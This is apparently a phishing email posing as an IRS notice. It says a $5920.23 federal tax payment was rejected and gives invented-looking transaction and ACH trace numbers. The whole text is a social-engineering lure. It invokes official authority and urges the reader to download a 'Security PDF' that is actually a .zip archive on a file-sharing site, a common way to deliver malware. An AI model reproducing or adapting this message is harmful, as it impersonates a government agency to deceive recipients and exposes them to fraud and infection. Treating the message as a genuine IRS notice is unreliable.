 Reply Reply All Forward
Mon 6/10/2014 4:50 PM
TAX@irs.gov <tax@irs.gov>
Your FED TAX payment (ID:KLBIRS019283639) was Rejected
To
*** PLEASE DO NOT RESPOND TO THIS EMAIL ***
Your federal Tax payment (ID: KLBIRS019283639), recently sent from your checking account was returned by the your
financial institution.
For more information, please download notification below. (Security PDF Adobe file)
https://www.cubby.com/pl/Document_087341-436175.zip/_2c87375e73c440cabe5415ff6ea48019
Transaction Number: KLBIRS019283639
Payment Amount: $ 5920.23
Transaction status: Rejected
ACH Trace Number: 9209382167
Transaction Type: ACH Debit Payment-DDA
Internal Revenue Service
Metro Plex 1, 8401 Corporate Drive, Suite 300, Landover, MD 20785.